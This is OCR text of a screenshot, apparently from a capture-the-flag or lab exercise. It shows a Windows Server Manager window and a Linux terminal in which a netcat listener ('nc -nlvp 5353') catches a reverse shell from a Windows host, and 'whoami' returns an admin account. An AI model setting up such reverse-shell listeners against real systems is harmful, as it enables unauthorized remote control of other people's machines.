 Server Manager
Server Manager
Try managing servers with Windows Admin Center
Windows Admin Center brings together new and familiar features in one browser-based
app. It runs on a server or a PC, and there's no additional cost beyond your Windows
licenses.
Get more info at aka.ms/WindowsAdminCenter
Don't show this message again
Manage Tools View Help
this local server
2 Add roles and features
3 Add other servers to manage
4 Create a server group
5 Connect this server to cloud services
WHAT'S NEW
LEARN MORE
Hide
ROLES AND SERVER GROUPS
Roles: 0 | Server groups: 1 | Servers total: 1
Local Server 1
Manageability
All Servers 1
Manageability
root@ip-10-10-35-110: /tmp
File Edit View Search Terminal Tabs Help
root@ip-10-10-35-110: ~ × root@ip-10-10-35-110: /tmp × root@ip-10-10-35-110: /tmp ×
root@ip-10-10-35-110:/tmp# nc -nlvp 5353
Listening on [0.0.0.0] (family 0, port 5353)
Connection from 10.10.248.14 49865 received!
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
win-qba94kb3iof\admin
C:\Windows\system32>
6:21 AM
3/12/2022